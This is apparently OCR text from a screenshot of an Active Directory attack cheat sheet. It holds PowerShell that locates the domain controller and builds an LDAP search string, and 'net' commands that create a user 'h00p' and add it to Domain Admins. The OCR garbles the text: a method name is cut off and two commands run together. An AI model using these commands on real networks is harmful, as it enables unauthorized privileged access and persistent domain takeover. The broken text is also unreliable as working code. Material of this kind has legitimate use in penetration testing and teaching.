
Get Current Domain
$domain =
[System.DirectoryServices.ActiveDirectory.Domain]::GetCu
$pdc = ($domain.PdcRoleOwner).Name
$dn = $domain.Name.Replace('.',',DC=')
$searchstr = "ldap://" + $pdc + "/Dc=" + $dn
Create Domain User
net users h00p password /add /domain net group "Domain
Admins" h00p /add /domain
Search AD
$ldapsearch = New-Object
System.DirectoryServices.DirectorySearcher([ADSI]$searchstr);